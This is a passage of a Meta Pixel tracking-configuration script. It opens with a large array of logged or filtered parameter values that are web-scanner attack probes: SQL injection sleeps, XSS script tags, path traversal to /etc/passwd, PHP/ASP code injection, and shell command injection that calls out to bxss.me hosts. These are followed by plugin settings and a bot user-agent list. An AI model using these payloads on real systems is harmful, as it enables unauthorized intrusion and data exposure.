#","\\\"+response.write(9410366*9217744)+\\\"","\\'+response.write(9410366*9217744)+\\'","response.write(9410366*9217744)","gtYpThdm\\')) OR 874=(SELECT 874 FROM PG_SLEEP(15))--","k2kcfthm\\') OR 957=(SELECT 957 FROM PG_SLEEP(15))--","TPcqvxvJ\\' OR 293=(SELECT 293 FROM PG_SLEEP(15))--","lkw7dRQW\\'; waitfor delay \\'0:0:15\\' --","MSJjQvfr\\')) OR 696=(SELECT 696 FROM PG_SLEEP(15))--","a61Kvpqs\\') OR 245=(SELECT 245 FROM PG_SLEEP(15))--","Krfbn5kH\\' OR 923=(SELECT 923 FROM PG_SLEEP(15))--","7oQYQJyA\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+241-241-1=0+0+0+1 --","-1\\' OR 2+92-92-1=0+0+0+1 or \\'pGDQgRG5\\'=\\'","-1\\' OR 2+870-870-1=0+0+0+1 --","-1 OR 2+254-254-1=0+0+0+1","-1 OR 2+410-410-1=0+0+0+1 --","-1\\\" OR 2+47-47-1=0+0+0+1 --","-1\\' OR 2+987-987-1=0+0+0+1 or \\'feeo8FcA\\'=\\'","-1\\' OR 2+777-777-1=0+0+0+1 --","-1 OR 2+669-669-1=0+0+0+1","-1 OR 2+794-794-1=0+0+0+1 --","\\\".gethostbyname(lc(\\\"hitpb\\\".\\\"pkqnnmpib7d65.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(104).chr(83).chr(110).chr(80).\\\"","\\'.gethostbyname(lc(\\'hitsh\\'.\\'fwxzifwvcd979.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(112).chr(87).chr(108).chr(79).\\'","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(101).concat(80).concat(99).concat(68)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitgy\\'+\\'tqpkqggi7d46b.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(117).concat(75).concat(108).concat(85)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitec\\\"+\\\"aellywif0e402.bxss.me.\\\")[3].to_s)+\\\"","UWZ5bWZCc2M=","${9999294+9999748}","PageView9529617","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >PcAO(9469)\u003C\/ScRiPt>","PageView\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >PcAO(9179)\u003C\/ScRiPt>","PageView&n992284=v980796","`(nslookup hitmgqhlzqjmv8e595.bxss.me||perl -e \\\"gethostbyname(\\'hitmgqhlzqjmv8e595.bxss.me\\')\\\")`",";(nslookup hitotsjtfrshea6191.bxss.me||perl -e \\\"gethostbyname(\\'hitotsjtfrshea6191.bxss.me\\')\\\")|(nslookup hitotsjtfrshea6191.bxss.me||perl -e \\\"gethostbyname(\\'hitotsjtfrshea6191.bxss.me\\')\\\")&(nslookup hitotsjtfrshea6191.bxss.me||perl -e \\\"gethostbyname(\\'hitotsjtfrshea6191.bxss.me\\')\\\")","|(nslookup hittoedpjdrokc256e.bxss.me||perl -e \\\"gethostbyname(\\'hittoedpjdrokc256e.bxss.me\\')\\\")","&(nslookup hitkiqprvgtvxfcd62.bxss.me||perl -e \\\"gethostbyname(\\'hitkiqprvgtvxfcd62.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitkiqprvgtvxfcd62.bxss.me||perl -e \\\"gethostbyname(\\'hitkiqprvgtvxfcd62.bxss.me\\')\\\")&`\\'","$(nslookup hitgpeuqwnhad7d552.bxss.me||perl -e \\\"gethostbyname(\\'hitgpeuqwnhad7d552.bxss.me\\')\\\")","(nslookup hithkcuoosbua9627a.bxss.me||perl -e \\\"gethostbyname(\\'hithkcuoosbua9627a.bxss.me\\')\\\")","|echo acktzo$()\\\\ ruevxo\\\\nz^xyu||a #\\' |echo acktzo$()\\\\ ruevxo\\\\nz^xyu||a #|\\\" |echo acktzo$()\\\\ ruevxo\\\\nz^xyu||a #","echo ixbgzz$()\\\\ vzeyzh\\\\nz^xyu||a #\\' &echo ixbgzz$()\\\\ vzeyzh\\\\nz^xyu||a #|\\\" &echo ixbgzz$()\\\\ vzeyzh\\\\nz^xyu||a #","&echo ceddxz$()\\\\ zqrydg\\\\nz^xyu||a #\\' &echo ceddxz$()\\\\ zqrydg\\\\nz^xyu||a #|\\\" &echo ceddxz$()\\\\ zqrydg\\\\nz^xyu||a #","1\\'\\\"","BIVVOepA\\')) OR 773=(SELECT 773 FROM PG_SLEEP(15))--","QPIMjEZX","5L4tEG50\\') OR 773=(SELECT 773 FROM PG_SLEEP(15))--","\\\"+response.write(9372587*9369046)+\\\"","\\'+response.write(9372587*9369046)+\\'","response.write(9372587*9369046)","0eBMNTZv\\' OR 435=(SELECT 435 FROM PG_SLEEP(15))--","RVmTPRoh\\'; waitfor delay \\'0:0:15\\' --","0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","-1\\\" OR 2+306-306-1=0+0+0+1 --","-1\\' OR 2+659-659-1=0+0+0+1 or \\'gstyyshY\\'=\\'","-1\\' OR 2+938-938-1=0+0+0+1 --","-1 OR 2+846-846-1=0+0+0+1","-1 OR 2+61-61-1=0+0+0+1 --","\\\".gethostbyname(lc(\\\"hitlb\\\".\\\"zpfqphxz2a389.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(99).chr(83).chr(116).chr(68).\\\"","\\'.gethostbyname(lc(\\'hitox\\'.\\'xemfkylk18144.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(105).chr(76).chr(120).chr(85).\\'","1lNH9g4IO","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(97).concat(80).concat(113).concat(65)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitlf\\'+\\'fkplphueaaa5d.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(103).concat(88).concat(118).concat(76)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitef\\\"+\\\"heebjfym81cb5.bxss.me.\\\")[3].to_s)+\\\"",";(nslookup hitpykoqfadfq2b503.bxss.me||perl -e \\\"gethostbyname(\\'hitpykoqfadfq2b503.bxss.me\\')\\\")|(nslookup hitpykoqfadfq2b503.bxss.me||perl -e \\\"gethostbyname(\\'hitpykoqfadfq2b503.bxss.me\\')\\\")&(nslookup hitpykoqfadfq2b503.bxss.me||perl -e \\\"gethostbyname(\\'hitpykoqfadfq2b503.bxss.me\\')\\\")","`(nslookup hitkehbrpqopt03178.bxss.me||perl -e \\\"gethostbyname(\\'hitkehbrpqopt03178.bxss.me\\')\\\")`","|(nslookup hitcvxjsxkogpce7d6.bxss.me||perl -e \\\"gethostbyname(\\'hitcvxjsxkogpce7d6.bxss.me\\')\\\")","&(nslookup hitmcnijspice2f4a4.bxss.me||perl -e \\\"gethostbyname(\\'hitmcnijspice2f4a4.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitmcnijspice2f4a4.bxss.me||perl -e \\\"gethostbyname(\\'hitmcnijspice2f4a4.bxss.me\\')\\\")&`\\'","$(nslookup hitwrvapqwvdof7ca3.bxss.me||perl -e \\\"gethostbyname(\\'hitwrvapqwvdof7ca3.bxss.me\\')\\\")","&echo sgsjpb$()\\\\ qxzkuq\\\\nz^xyu||a #\\' &echo sgsjpb$()\\\\ qxzkuq\\\\nz^xyu||a #|\\\" &echo sgsjpb$()\\\\ qxzkuq\\\\nz^xyu||a #","(nslookup hitmjfzvuiuaiae65b.bxss.me||perl -e \\\"gethostbyname(\\'hitmjfzvuiuaiae65b.bxss.me\\')\\\")","|echo llaems$()\\\\ zneqjs\\\\nz^xyu||a #\\' |echo llaems$()\\\\ zneqjs\\\\nz^xyu||a #|\\\" |echo llaems$()\\\\ zneqjs\\\\nz^xyu||a #","echo virgcc$()\\\\ pqqlqk\\\\nz^xyu||a #\\' &echo virgcc$()\\\\ pqqlqk\\\\nz^xyu||a #|\\\" &echo virgcc$()\\\\ pqqlqk\\\\nz^xyu||a #","Comment9484290","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >I5dW(9095)\u003C\/ScRiPt>","${9999990+9999438}","Comment\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >I5dW(9122)\u003C\/ScRiPt>","Comment\u003Cesi:include src=\\\"http:\/\/bxss.me\/rpb.png\\\"\/>","Comment&n950342=v972368","..\/Comment","\\'+response.write(9704541*9251704)+\\'","\\\"+response.write(9704541*9251704)+\\\"","response.write(9704541*9251704)","lE0iDqW5","Comment","\\\".gethostbyname(lc(\\\"hitrg\\\".\\\"awfxfrvnd530b.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(113).chr(71).chr(97).chr(66).\\\"","\\'.gethostbyname(lc(\\'hitge\\'.\\'pcjpzeura0123.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(103).chr(79).chr(107).chr(73).\\'","1Nzh6rhLO",";(nslookup hitbhbocqpauicec60.bxss.me||perl -e \\\"gethostbyname(\\'hitbhbocqpauicec60.bxss.me\\')\\\")|(nslookup hitbhbocqpauicec60.bxss.me||perl -e \\\"gethostbyname(\\'hitbhbocqpauicec60.bxss.me\\')\\\")&(nslookup hitbhbocqpauicec60.bxss.me||perl -e \\\"gethostbyname(\\'hitbhbocqpauicec60.bxss.me\\')\\\")","`(nslookup hitbhqjhnpjlu0b2de.bxss.me||perl -e \\\"gethostbyname(\\'hitbhqjhnpjlu0b2de.bxss.me\\')\\\")`","|(nslookup hitqgjxjtwortca0c4.bxss.me||perl -e \\\"gethostbyname(\\'hitqgjxjtwortca0c4.bxss.me\\')\\\")","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(122).concat(66).concat(112).concat(72)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hithu\\\"+\\\"bnjsyuat1bd19.bxss.me.\\\")[3].to_s)+\\\"","$(nslookup hitvmtbwrutdy65e4e.bxss.me||perl -e \\\"gethostbyname(\\'hitvmtbwrutdy65e4e.bxss.me\\')\\\")","&(nslookup hitnkvytilzancaa8a.bxss.me||perl -e \\\"gethostbyname(\\'hitnkvytilzancaa8a.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitnkvytilzancaa8a.bxss.me||perl -e \\\"gethostbyname(\\'hitnkvytilzancaa8a.bxss.me\\')\\\")&`\\'","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(121).concat(73).concat(115).concat(87)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitik\\'+\\'edwfmvrtb6a06.bxss.me.\\')[3].to_s)+\\'","(nslookup hitljxpzvortx73471.bxss.me||perl -e \\\"gethostbyname(\\'hitljxpzvortx73471.bxss.me\\')\\\")","|echo nmrxqg$()\\\\ bynunx\\\\nz^xyu||a #\\' |echo nmrxqg$()\\\\ bynunx\\\\nz^xyu||a #|\\\" |echo nmrxqg$()\\\\ bynunx\\\\nz^xyu||a #","&echo madcrv$()\\\\ ynbrmd\\\\nz^xyu||a #\\' &echo madcrv$()\\\\ ynbrmd\\\\nz^xyu||a #|\\\" &echo madcrv$()\\\\ ynbrmd\\\\nz^xyu||a #","echo nhvemz$()\\\\ lakwfl\\\\nz^xyu||a #\\' &echo nhvemz$()\\\\ lakwfl\\\\nz^xyu||a #|\\\" &echo nhvemz$()\\\\ lakwfl\\\\nz^xyu||a #","${10000076+9999033}","Form9298461","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >FTAG(9225)\u003C\/ScRiPt>","Form\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >FTAG(9907)\u003C\/ScRiPt>","Form&n932791=v940413","\\\"+response.write(9442522*9392080)+\\\"","\\'+response.write(9442522*9392080)+\\'","response.write(9442522*9392080)","IKjpYlUe","&(nslookup hitqbgnxxabgmc7b37.bxss.me||perl -e \\\"gethostbyname(\\'hitqbgnxxabgmc7b37.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitqbgnxxabgmc7b37.bxss.me||perl -e \\\"gethostbyname(\\'hitqbgnxxabgmc7b37.bxss.me\\')\\\")&`\\'","|echo lgcuxt$()\\\\ gitjgf\\\\nz^xyu||a #\\' |echo lgcuxt$()\\\\ gitjgf\\\\nz^xyu||a #|\\\" |echo lgcuxt$()\\\\ gitjgf\\\\nz^xyu||a #","\\\".gethostbyname(lc(\\\"hityf\\\".\\\"rypczcosd184b.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(122).chr(87).chr(101).chr(71).\\\"","\\'.gethostbyname(lc(\\'hitpo\\'.\\'spfpnldyba4ec.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(99).chr(66).chr(118).chr(70).\\'","..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fetc\u00252Fpasswd","PageView9863885","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >TfXP(9768)\u003C\/ScRiPt>","PageView\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >TfXP(9664)\u003C\/ScRiPt>","\\\"+response.write(9982249*9826109)+\\\"","response.write(9982249*9826109)","Law0KLZh",";(nslookup hityvsgxvynlz34a0d.bxss.me||perl -e \\\"gethostbyname(\\'hityvsgxvynlz34a0d.bxss.me\\')\\\")|(nslookup hityvsgxvynlz34a0d.bxss.me||perl -e \\\"gethostbyname(\\'hityvsgxvynlz34a0d.bxss.me\\')\\\")&(nslookup hityvsgxvynlz34a0d.bxss.me||perl -e \\\"gethostbyname(\\'hityvsgxvynlz34a0d.bxss.me\\')\\\")","`(nslookup hitaafwnsibzkf37a7.bxss.me||perl -e \\\"gethostbyname(\\'hitaafwnsibzkf37a7.bxss.me\\')\\\")`","&(nslookup hitevtvyxduwx459de.bxss.me||perl -e \\\"gethostbyname(\\'hitevtvyxduwx459de.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitevtvyxduwx459de.bxss.me||perl -e \\\"gethostbyname(\\'hitevtvyxduwx459de.bxss.me\\')\\\")&`\\'","(nslookup hitxwacjhhueb234ee.bxss.me||perl -e \\\"gethostbyname(\\'hitxwacjhhueb234ee.bxss.me\\')\\\")","$(nslookup hitqvlrykckesebc2f.bxss.me||perl -e \\\"gethostbyname(\\'hitqvlrykckesebc2f.bxss.me\\')\\\")","|echo paubfp$()\\\\ dfvhcb\\\\nz^xyu||a #\\' |echo paubfp$()\\\\ dfvhcb\\\\nz^xyu||a #|\\\" |echo paubfp$()\\\\ dfvhcb\\\\nz^xyu||a #","&echo ntwlmc$()\\\\ wapsxn\\\\nz^xyu||a #\\' &echo ntwlmc$()\\\\ wapsxn\\\\nz^xyu||a #|\\\" &echo ntwlmc$()\\\\ wapsxn\\\\nz^xyu||a #","\\\".gethostbyname(lc(\\\"hitwu\\\".\\\"fygyampr0b822.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(121).chr(65).chr(100).chr(88).\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(106).concat(77).concat(117).concat(68)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitpf\\'+\\'pillwfvoc50a4.bxss.me.\\')[3].to_s)+\\'","PageView9711638","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >KIhR(9850)\u003C\/ScRiPt>","PageView\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >KIhR(9827)\u003C\/ScRiPt>","NWcxVGo5Qmc=","${10000138+10000366}","PageView&n931174=v913593","\\\"+response.write(9927991*9332300)+\\\"",";(nslookup hitoismldmwdufc352.bxss.me||perl -e \\\"gethostbyname(\\'hitoismldmwdufc352.bxss.me\\')\\\")|(nslookup hitoismldmwdufc352.bxss.me||perl -e \\\"gethostbyname(\\'hitoismldmwdufc352.bxss.me\\')\\\")&(nslookup hitoismldmwdufc352.bxss.me||perl -e \\\"gethostbyname(\\'hitoismldmwdufc352.bxss.me\\')\\\")","\\'+response.write(9927991*9332300)+\\'","response.write(9927991*9332300)","|(nslookup hitbrzdbgdlaxbd86b.bxss.me||perl -e \\\"gethostbyname(\\'hitbrzdbgdlaxbd86b.bxss.me\\')\\\")","(nslookup hitxkxkiyqxlc18fa3.bxss.me||perl -e \\\"gethostbyname(\\'hitxkxkiyqxlc18fa3.bxss.me\\')\\\")","|echo qldvgu$()\\\\ oemseq\\\\nz^xyu||a #\\' |echo qldvgu$()\\\\ oemseq\\\\nz^xyu||a #|\\\" |echo qldvgu$()\\\\ oemseq\\\\nz^xyu||a #","\\\".gethostbyname(lc(\\\"hitmh\\\".\\\"fyvyucejecc8e.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(118).chr(66).chr(108).chr(66).\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(104).concat(86).concat(99).concat(74)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitcu\\'+\\'wvvoxlrmbefe4.bxss.me.\\')[3].to_s)+\\'","PageView9809052","PageView\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >GiFp(9786)\u003C\/ScRiPt>","${9999159+9999136}","`(nslookup hitnmoaokxfqh3365c.bxss.me||perl -e \\\"gethostbyname(\\'hitnmoaokxfqh3365c.bxss.me\\')\\\")`","response.write(9595927*9313158)","|echo tfowxe$()\\\\ wcalkb\\\\nz^xyu||a #\\' |echo tfowxe$()\\\\ wcalkb\\\\nz^xyu||a #|\\\" |echo tfowxe$()\\\\ wcalkb\\\\nz^xyu||a #","&echo yfsucd$()\\\\ mdppqq\\\\nz^xyu||a #\\' &echo yfsucd$()\\\\ mdppqq\\\\nz^xyu||a #|\\\" &echo yfsucd$()\\\\ mdppqq\\\\nz^xyu||a #","echo bpcweo$()\\\\ nzbvse\\\\nz^xyu||a #\\' &echo bpcweo$()\\\\ nzbvse\\\\nz^xyu||a #|\\\" &echo bpcweo$()\\\\ nzbvse\\\\nz^xyu||a #","RzNTqrLb","\\\".gethostbyname(lc(\\\"hitds\\\".\\\"eastzigi29d70.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(118).chr(70).chr(99).chr(73).\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(115).concat(78).concat(101).concat(83)+(require\\'socket\\'\nSocket.gethostbyname(\\'hithj\\'+\\'cejsjmctd7ef3.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(115).concat(84).concat(112).concat(75)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitzp\\\"+\\\"seawccvtaacda.bxss.me.\\\")[3].to_s)+\\\"",".\/Form","..\/Form","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >BIP8(9095)\u003C\/ScRiPt>","${10000223+9999610}","Form\u003Cesi:include src=\\\"http:\/\/bxss.me\/rpb.png\\\"\/>","response.write(9126441*9484883)","\\'.print(md5(31337)).\\'","\\\";print(md5(31337));$a=\\\"","`(nslookup hitgoajydkrvg9cff3.bxss.me||perl -e \\\"gethostbyname(\\'hitgoajydkrvg9cff3.bxss.me\\')\\\")`",";(nslookup hitoztctcjwpv99745.bxss.me||perl -e \\\"gethostbyname(\\'hitoztctcjwpv99745.bxss.me\\')\\\")|(nslookup hitoztctcjwpv99745.bxss.me||perl -e \\\"gethostbyname(\\'hitoztctcjwpv99745.bxss.me\\')\\\")&(nslookup hitoztctcjwpv99745.bxss.me||perl -e \\\"gethostbyname(\\'hitoztctcjwpv99745.bxss.me\\')\\\")","&(nslookup hityhgptjvsuj4e66a.bxss.me||perl -e \\\"gethostbyname(\\'hityhgptjvsuj4e66a.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hityhgptjvsuj4e66a.bxss.me||perl -e \\\"gethostbyname(\\'hityhgptjvsuj4e66a.bxss.me\\')\\\")&`\\'","|(nslookup hitcyvemvzsdif8381.bxss.me||perl -e \\\"gethostbyname(\\'hitcyvemvzsdif8381.bxss.me\\')\\\")","$(nslookup hitqhbladheyh07807.bxss.me||perl -e \\\"gethostbyname(\\'hitqhbladheyh07807.bxss.me\\')\\\")","(nslookup hitkcvvmqfbsuc4ac4.bxss.me||perl -e \\\"gethostbyname(\\'hitkcvvmqfbsuc4ac4.bxss.me\\')\\\")","|echo izudyr$()\\\\ kpcbgt\\\\nz^xyu||a #\\' |echo izudyr$()\\\\ kpcbgt\\\\nz^xyu||a #|\\\" |echo izudyr$()\\\\ kpcbgt\\\\nz^xyu||a #","&echo ipqzpb$()\\\\ yttbwg\\\\nz^xyu||a #\\' &echo ipqzpb$()\\\\ yttbwg\\\\nz^xyu||a #|\\\" &echo ipqzpb$()\\\\ yttbwg\\\\nz^xyu||a #","echo yggiqb$()\\\\ msvaem\\\\nz^xyu||a #\\' &echo yggiqb$()\\\\ msvaem\\\\nz^xyu||a #|\\\" &echo yggiqb$()\\\\ msvaem\\\\nz^xyu||a #","\\'.gethostbyname(lc(\\'hitdk\\'.\\'xfvkjtfc04474.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(107).chr(72).chr(103).chr(78).\\'","admin-ajax.php","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(110).concat(72).concat(120).concat(75)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitrm\\\"+\\\"qwuuohiz64412.bxss.me.\\\")[3].to_s)+\\\"","${9999062+10000275}","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >ii13(9120)\u003C\/ScRiPt>","PageView\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'","\/xfs.bxss.me","\u003C!--","\\'+response.write(9550759*9903452)+\\'","PageView&n978422=v900284","response.write(9550759*9903452)","6QqGE43v\\')) OR 617=(SELECT 617 FROM PG_SLEEP(15))--","ThZH9rZ8","6IkuaJKw\\' OR 116=(SELECT 116 FROM PG_SLEEP(15))--","1 waitfor delay \\'0:0:15\\' --","(select(0)from(select(sleep(15)))v)\/*\\'+(select(0)from(select(sleep(15)))v)+\\'\\\"+(select(0)from(select(sleep(15)))v)+\\\"*\/","0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","if(now()=sysdate(),sleep(15),0)","-1\\\" OR 3+322-322-1=0+0+0+1 --","-1\\\" OR 2+322-322-1=0+0+0+1 --","-1 OR 3*2\u003C(0+5+938-938)","-1 OR 2+938-938-1=0+0+0+1","\\';print(md5(31337));$a=\\'",";(nslookup hitypxxdubgtndfd18.bxss.me||perl -e \\\"gethostbyname(\\'hitypxxdubgtndfd18.bxss.me\\')\\\")|(nslookup hitypxxdubgtndfd18.bxss.me||perl -e \\\"gethostbyname(\\'hitypxxdubgtndfd18.bxss.me\\')\\\")&(nslookup hitypxxdubgtndfd18.bxss.me||perl -e \\\"gethostbyname(\\'hitypxxdubgtndfd18.bxss.me\\')\\\")","|(nslookup hitktdokoxshr3cf51.bxss.me||perl -e \\\"gethostbyname(\\'hitktdokoxshr3cf51.bxss.me\\')\\\")","$(nslookup hitwddqnfkzoja578a.bxss.me||perl -e \\\"gethostbyname(\\'hitwddqnfkzoja578a.bxss.me\\')\\\")","`(nslookup hitequaxmujoka4939.bxss.me||perl -e \\\"gethostbyname(\\'hitequaxmujoka4939.bxss.me\\')\\\")`","|(nslookup hitcrthvxeook18a78.bxss.me||perl -e \\\"gethostbyname(\\'hitcrthvxeook18a78.bxss.me\\')\\\")","&(nslookup hititmqkfwzzud3e07.bxss.me||perl -e \\\"gethostbyname(\\'hititmqkfwzzud3e07.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hititmqkfwzzud3e07.bxss.me||perl -e \\\"gethostbyname(\\'hititmqkfwzzud3e07.bxss.me\\')\\\")&`\\'","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >6e5W(9137)\u003C\/ScRiPt>","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(107).concat(84).concat(105).concat(77)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hituw\\\"+\\\"jggxbxzwf49ad.bxss.me.\\\")[3].to_s)+\\\"",".\/PageView","&echo yupgyj$()\\\\ yauvsn\\\\nz^xyu||a #\\' &echo yupgyj$()\\\\ yauvsn\\\\nz^xyu||a #|\\\" &echo yupgyj$()\\\\ yauvsn\\\\nz^xyu||a #","^(#$!\u0040#$)(()))******","\\'+response.write(9966817*9905483)+\\'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(101).concat(72).concat(110).concat(88)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitjj\\'+\\'lnvtlmbu71d72.bxss.me.\\')[3].to_s)+\\'","PageView9681688","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >tq7d(9725)\u003C\/ScRiPt>","PageView\u003Cesi:include src=\\\"http:\/\/bxss.me\/rpb.png\\\"\/>","OVNTY2VZSEM=","PageView&n911158=v964422","1fhli4qCO","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(120).concat(67).concat(113).concat(73)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitpq\\\"+\\\"itebrokub7269.bxss.me.\\\")[3].to_s)+\\\"",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","PageView&n951069=v970204","koZKrVoS","$(nslookup hitlgbohayolka3a06.bxss.me||perl -e \\\"gethostbyname(\\'hitlgbohayolka3a06.bxss.me\\')\\\")","echo lmmnqo$()\\\\ vfwlmp\\\\nz^xyu||a #\\' &echo lmmnqo$()\\\\ vfwlmp\\\\nz^xyu||a #|\\\" &echo lmmnqo$()\\\\ vfwlmp\\\\nz^xyu||a #","${\u0040print(md5(31337))}",";assert(base64_decode(\\'cHJpbnQobWQ1KDMxMzM3KSk7\\'));","..\/PageView","\\\"+response.write(9021177*9721574)+\\\"","\\'+response.write(9021177*9721574)+\\'"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("220394322562179", "EventValidation", true);
config.set("220394322562179", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("220394322562179", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("220394322562179", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("220394322562179", "CookieDeprecationLabel", true);
fbq.loadPlugin("unwantedparams");
instance.optIn("220394322562179", "UnwantedParams", true);
instance.optIn("220394322562179", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("220394322562179", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("220394322562179", "TopicsAPI", true);
config.set("220394322562179", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("220394322562179", "Gating", true);
fbq.loadPlugin("automaticparameters");
instance.optIn("220394322562179", "AutomaticParameters", true);
config.set("220394322562179", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email 